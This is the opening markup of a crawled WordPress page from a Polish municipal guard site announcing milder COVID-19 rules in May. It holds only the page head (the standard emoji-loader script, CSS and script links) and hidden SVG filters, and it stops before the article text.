

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sg.pruszczgdanski.pl/covid-19-w-maju-lagodniejsze-zasady-bezpieczenstwa/
body_size: 14961
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Covid-19 w maju łagodniejsze zasady bezpieczeństwa &#8211;              Straż Gminna Gminy Pruszcz Gdański                         </title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="             Straż Gminna Gminy Pruszcz Gdański                          &raquo; Kanał z wpisami" href="http://sg.pruszczgdanski.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="             Straż Gminna Gminy Pruszcz Gdański                          &raquo; Kanał z komentarzami" href="http://sg.pruszczgdanski.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/sg.pruszczgdanski.pl\/wp-includes\/js\/wp-emoji.js?ver=6.2.8","twemoji":"http:\/\/sg.pruszczgdanski.pl\/wp-includes\/js\/twemoji.js?ver=6.2.8"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F'  // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					'\uD83C\uDDFA\uD83C\uDDF3',       // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3'  // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF'  // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://sg.pruszczgdanski.pl/wp-includes/css/dist/block-library/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-image figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-image figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote.has-text-align-right{
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote.has-text-align-center{
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-video figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-video{
  margin:0 0 1em;
}

.wp-block-template-part.has-background{
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://sg.pruszczgdanski.pl/wp-includes/css/classic-themes.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/style.css?ver=2.1.8' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#81d742;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover, .colormag-header-classic .main-navigation ul li:hover > a{color:#81d742;}#site-navigation{border-top-color:#81d742;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#81d742;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#81d742;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#63b924;}}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(129,215,66,0.1);}body{--color--light--primary:#81d742;--color--primary:#81d742;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=2.1.8' type='text/css' media='all' />
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/html5shiv.js?ver=2.1.8' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://sg.pruszczgdanski.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://sg.pruszczgdanski.pl/wp-json/wp/v2/posts/6180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sg.pruszczgdanski.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sg.pruszczgdanski.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://sg.pruszczgdanski.pl/covid-19-w-maju-lagodniejsze-zasady-bezpieczenstwa/" />
<link rel='shortlink' href='http://sg.pruszczgdanski.pl/?p=6180' />
<link rel="alternate" type="application/json+oembed" href="http://sg.pruszczgdanski.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsg.pruszczgdanski.pl%2Fcovid-19-w-maju-lagodniejsze-zasady-bezpieczenstwa%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sg.pruszczgdanski.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsg.pruszczgdanski.pl%2Fcovid-19-w-maju-lagodniejsze-zasady-bezpieczenstwa%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	</head>

<body class="post-template-default single single-post postid-6180 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar wide better-responsive-menu">


	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-dark-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0.49803921568627" />
					<feFuncG type="table" tableValues="0 0.49803921568627" />
					<feFuncB type="table" tableValues="0 0.49803921568627" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
